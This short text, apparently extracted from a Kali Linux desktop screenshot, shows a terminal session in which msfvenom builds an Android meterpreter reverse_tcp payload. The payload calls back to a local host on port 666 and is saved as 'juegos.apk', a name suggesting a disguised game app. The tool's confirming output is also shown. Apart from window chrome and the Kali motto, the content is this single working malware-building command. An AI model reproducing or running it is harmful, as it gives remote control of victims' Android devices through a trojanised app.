 1 2 3 4
11:26
918 KB Vo
500 GB Vo
Reservado
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.4 LPORT=666 -o /home/kali/Desktop/juegos.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10234 bytes
Saved as: /home/kali/Desktop/juegos.apk
(kali㉿kali)-[~]
$ cd Desktop
KALI LINUX
"the quieter you become, the more you are able to hear"